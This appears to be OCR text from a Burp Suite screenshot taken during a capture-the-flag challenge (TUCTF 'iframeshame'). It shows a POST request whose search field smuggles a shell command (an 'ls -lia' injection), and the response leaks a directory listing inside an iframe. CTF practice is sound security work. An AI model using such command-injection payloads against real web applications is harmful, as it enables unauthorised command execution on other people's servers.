 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://iframeshame.tuctf.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: iframeshame.tuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://iframeshame.tuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Upgrade-Insecure-Requests: 1
search=#|"|ls -lia||x #&Submit=Submit+Query
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 07:31:23 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 295
Connection: close
Content-Type: text/html; charset=UTF-8
<form name="searchform" method="POST" action="">
<input id="search" type="text" name="search"/>
<input type="submit" name="Submit"/>
</form>
<iframe width="560" height="315" src="131463 -r-xr-x---+ 2 chal chal  854 Nov 23 12:27
search.py?autoplay=1" frameborder="0" allowfullscreen></iframe>
? < + > Type a search term 0 matches
Done 486 bytes | 667 millis